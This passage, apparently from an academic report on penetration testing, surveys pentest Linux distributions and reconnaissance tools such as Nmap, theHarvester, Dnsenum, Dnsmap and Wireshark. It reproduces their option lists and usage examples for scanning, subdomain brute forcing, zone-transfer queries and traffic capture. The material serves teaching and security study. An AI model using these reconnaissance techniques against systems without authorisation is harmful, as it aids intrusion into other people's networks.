

Figure 3.4: BackBox main menu

Another important key feature is that the BackBox is one of the first platform supporting the cloud for penetration testing.<sup>[35,36]</sup>

Some of the tools that contained in the BackBox are <sup>[35]</sup>:

- Metasploit
- Armitage

- Nmap
- OpenVAS
- W3af
- Ettercap
- Wireshark
- Kismet
- Aircrack
- John The Ripper

#### 3.1.3 GnackTrack

GnackTrack is a Linux distribution based on Ubuntu which include lots of utilities for penetration testing. It has GUI (Graphical User Interface) based on GNOME desktop for easy interfacing. The GnackTrack support 32-bit and 64-bit hardware platforms for installation.

Default applications include the Chromium, Firefox, Opera web browsers, Gedit text editor, FileZilla file transfer client, Wireshark and Zenmap network scanners, as well as the XChat IRC client.

The GnacTrack OS inspired by Backtrack (which is now the Kali Linux) and the most useful choice for amateurs to learn and research penetration testing. <sup>[37,38]</sup>

#### 3.1.4 NodeZero

NodeZero is ubuntu based Linux distribution for penetration testing which make use of Ubuntu repositories for Updates. It consists of more than 300 penetration testing tools as well as a set of basic services that are required for carrying out all sorts of operations. Also, the NodeZero offer THC IPV6 Attack toolkit which include tools like

- Alive6
- Detect-new-ip6
- Dnsdict6
- Dos-new-ip6
- Fake-advertise6
- Fake-mipv6
- Fake-mld6
- Fake-router6

NodeZero is available for download as a dual-arch live DVD ISO image, and can be run on 32-bit and 64-bit architectures.  $[^{39}]$ 

# 3.2 Information Gathering Tools

#### 3.2.1 theHarvester

theHarvester is a very simple tool that designed to be used in the early stages of penetration testing in order to understand the Customer footprint on the Internet. The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources liked search engines (Google, Bing, LinkedIn, etc.), PGP key servers and SHODAN computer database. <sup>[40,41]</sup>



Figure 3.5: The harvester tool on Kali Linux



Figure 3.6: The main options on the Harvester tool

#### 3.2.2 Fping

Fping is a small command line tool that is used to send ICMP(Internet Control Message Protocol) echo request to the network hosts. It is similar to ping but much higher performing when pinging multiple hosts. The difference from the simple ping is that the fping can define any number of hosts on the command line or specify a file with the list of IP addresses or host to ping.<sup>[42]</sup>



Figure 3.7: The Fping tool on Kali Linux



Figure 3.8: The options of Fping tool

#### 3.2.3 Nmap

The is the most useful and most important tool for a penetration tester in the Gathering Information phase. The Nmap, also called Network Mapper, is a free and open-source network scanner which is used to discover hosts and services on computer network. More specifically the Nmap uses raw IP packets in order to determine what hosts are up on the network, what services (application name and version) on these hosts are supported, what operating system (OS version) they are running and many other functionalities. The Nmap was designed to scan large network with many hosts but it also works against single host. Nmap is available for all operating systems Linux, Windows and Mac OS X. The Nmap suite offer in the users a graphical version which named Zenmap. The Zenmap have the same functionalities with the Nmap the only difference is that offer Graphical interface which make it easy for beginners to use it. [43,44,45,46]



Figure 3.9: The Nmap tool on Kali Linux



Figure 3.10: Examples of Nmap execution

The most well-known functionalities of this tool are the below:

• Host discover:

```
HOST DISCOVERY:

-sL: List Scan - simply list targets to scan

-sn: Ping Scan - disable port scan

-Pn: Treat all hosts as online -- skip host discovery

-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports

-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes

-PO[protocol list]: IP Protocol Ping

-n/-R: Never do DNS resolution/Always resolve [default: sometimes]

--dns-servers <serv1[,serv2], ...>: Specify custom DNS servers

--system-dns: Use OS's DNS resolver

--traceroute: Trace hop path to each host
```

Figure 3.11: Nmap options for Host discovery

Port Scanning

| SCAN TECHNIQUES: DO Second Hand Disk                                             |  |
|----------------------------------------------------------------------------------|--|
| -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans                       |  |
| -sU: UDP Scan                                                                    |  |
| -sN/sF/sX: TCP Null, FIN, and Xmas scans                                         |  |
| scanflags <flags>: Customize TCP scan flags</flags>                              |  |
| -sI <zombie host[:probeport]="">: Idle scan</zombie>                             |  |
| -sY/sZ: SCTP INIT/COOKIE-ECHO scans                                              |  |
| -s0: IP protocol scan                                                            |  |
| -b <ftp host="" relay="">: FTP bounce scan</ftp>                                 |  |
| PORT SPECIFICATION AND SCAN ORDER:                                               |  |
| -p <port ranges="">: Only scan specified ports</port>                            |  |
| Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9                     |  |
| exclude-ports <port ranges="">: Exclude the specified ports from scanning</port> |  |
| -F: Fast mode - Scan fewer ports than the default scan                           |  |
| -r: Scan ports consecutively - don't randomize                                   |  |
| top-ports <number>: Scan <number> most common ports</number></number>            |  |
| port-ratio <ratio>: Scan ports more common than <ratio></ratio></ratio>          |  |

Figure 3.12: Nmap options for Port scanning

Version Detection

| SERVICE/VERSION DETECTION:                                         |  |
|--------------------------------------------------------------------|--|
| -sV: Probe open ports to determine service/version info            |  |
| version-light: Limit to most likely probes (intensity 2)           |  |
| version-all: Try every single probe (intensity 9)                  |  |
| version-trace: Snow detailed version scan activity (for debugging) |  |
| Figure 3.13: Nmap options for Version detection                    |  |

OS detection

```
OS DETECTION:

-O: Enable OS detection

--osscan-limit: Limit OS detection to promising targets

--osscan-guess: Guess OS more aggressively
```

Figure 3.14: Nmap options for OS detection

• Scriptable interaction

| SCRIPT SCAN:                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| -sC: equivalent toscript=default                                                                                                    |  |
| script= <lua scripts="">: <lua scripts=""> is a comma separated list of<br/>directories, script-files or script-categories</lua></lua> |  |
| script-args= <n1=v1,[n2=v2,]>: provide arguments to scripts</n1=v1,[n2=v2,]>                                                           |  |
| script-args-file=filename: provide NSE script args in a file                                                                           |  |
| script-trace: Show all data sent and received                                                                                          |  |
| script-updatedb: Update the script database.                                                                                           |  |
| script-help= <lua scripts="">: Show help about scripts.</lua>                                                                          |  |
| <lua scripts=""> is a comma-separated list of script-files or</lua>                                                                    |  |
| script-categories.                                                                                                    |  |

Figure 3.15: Nmap options for script scanning

#### 3.2.4 Dnsenum

Dnsenum is a multithreaded perl script for DNS enumeration, which is the process of locating all DNS server and DNS entries for an organization. The program currently performs the following operations <sup>[47,48]</sup>:

- Get the host's addresses (A record)
- Get the namservers (threaded).
- Get the MX record (threaded).
- Perform AXFR queries on name servers (threaded)
- Get extra names and subdomains via google scraping (google query = "allinurl: www site:domain").
- Brute force subdomains from file, can also perform recursion on subdomain that have NS records (all threaded).
- Calculate C class domain network ranges and perform whois queries on them (threaded).
- Perform reverse lookups on netranges (C class or/and whois netranges) (threaded).
- Write to domain\_ips.txt file ip-blocks.



Figure 3.16: Dnsenum tool on the Kali Linux

The usage of the tool is:

dnsemu.pl [options] <domain>

Options could be the following:

| Table 3.1: Available options for Dnsenume tool |                                                                                                    |  |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Parameter                                      | Description                                                                                                    |  |
| private                                        | Show and save private IPs at the end of the file domain_ips.txt                                                                                                    |  |
| subfile <file></file>                          | Write all the valid subdomains to this file                                                                                                    |  |
| threads <value></value>                        | The number of threads that will perform different queries                                                                                                    |  |
| -p,pages <value></value>                       | The number of Google Search pages to process when scraping names, the default value is 20 pages. If the -p,pages option is used then the -s switch must be specified. |  |
| -s,scrap <value></value>                       | The maximum number of subdomains that will be scraped from Google                                                                                                    |  |
| -f,file <file></file>                          | Read subdomains from this file to perform brute force.                                                                                                    |  |



Figure 3.17: Dnsenum tool options

#### 3.2.5 Dnsmap

Another tool that used by a penetration tester in order to gathering information is the **dnsmap.** DNSmap is a passive network mapper, also called a sub domain brute force tool. The Dnsmap tool uses the subdomain brute-forcing which is another technique that is used from penetration testers in the enumeration phase. This technique is especially useful to performed when other domain enumeration techniques are not worked. <sup>[49,50]</sup>



Figure 3.18: Dnsmap tool on Kali Linux

Dnsmap uses the primary domain that the penetration tester provides as target and then brute force all the sub domains by using:

- $\circ \quad$  a dictionary file that comes with this tool
- $\circ \quad$  a word list file that defined in the command line.
```
> Executing "dnsmap"
dnsmap 0.35 - DNS Network Mapper
usage: dnsmap <target-domain> [options]
options:
-w <wordlist-file>
-r <regular-results-file>
-c <csv-results-file>
-d <delay-millisecs>
-i <ips-to-ignore> (useful if you're obtaining false positives)
e.g.:
dnsmap example.com
dnsmap example.com -w yourwordlist.txt -r /tmp/domainbf_results.txt
dnsmap example.com -r /tmp/ -d 3000
dnsmap example.com -r ./domainbf_results.txt
```

Figure 3.19: Dnsmap tool options and examples

#### 3.2.6 Wireshark

Wireshark is most well-known network protocol analyzer in the world. It is used for network troubleshooting, analysis, software and communications protocol development, and education. The Wireshark is available for all the operating systems (Linux, Windows, MacOS etc). The Wireshark allow the user to put network interface controllers (network adapter) into promiscuous mode (monitor mode) so they can capture all the traffic visible on that interface including unicast traffic not sent to that network interface controller's MAC address.<sup>[51]</sup>



Figure 3.20: Wireshark main screen

This tool has many features set which including in the following list:

- Deep inspection of hundreds of protocols
- Live capture and offline analyzer
- o Standard three-pane packet browser
- o Captured network data can be displayed via Graphical user interface
- o Display filters in order to filter the captured packets.
- $\circ$   $\,$  Capture files compressed with gzip can be decompressed on the fly
- Can capture data from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI etc

 Decryption functionality for many protocols such as IPsec, ISAKMP, Kerberos, SNMPv3, SSL/TLS, WEP and WPA/WPA2.

| 😫 💷 🖿 🔚 📕 🧉 🖉                                                                                                    | Capturing from wlan0                                                                                                    | 📧 [root - File Manager]                            | 10:43 PM 🔻 🕅 🖞 29% 🔒 🙃 😁                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                    | Capturing from wLan0 _ D X                                                                                                    |
| <u>File Edit View Go Capture Analyze Statis</u>                                                                                                    | stics Telephony <u>Wireless</u>                                                                                         | Tools Help                                         |                                                                                                    |
| 🍯 🗖 🗶 🔘 🚞 🗋 🕅 🖉                                                                                                    | * * 🖀 Ŧ 🛃                                                                                                    | _ 📃 લ્લ્લ્                                         |                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                                                    | <b>v</b> *                                                                                                    |
| No. Time Source                                                                                                    | Destination Prof                                                                                                    | tocol Length Info                                  |                                                                                                    |
| 178 67.672121321 61ga-Byt_62:b8:af<br>179 67.486378615 192.168.1.17                                                                                                    | Broadcast ARP<br>224.9.9.251 NDW                                                                                        | 60 Who has 192.158                                 | 5.1.207 Tell 192.166.1.18 resonas BroBol A. cache flush 192.168.1.17 NSFC. cache flush SFCR42510919085.local                         |
| 180 67.486374181 192.168.1.3                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 81 Standard query                               | 0x0000 A SEC84251991006.local, "QM" question                                                                                         |
| 181 67.486388852 192.168.1.3<br>182 67.518352257 192.168.1.17                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 92 Standard query                               | UNUMUM ANAN SELSEZIMPILUUB.LOCAL, "QH" QUESTION<br>response Revolution Selsezimpiluub.cocht flush SECSAZISIPUD06.local               |
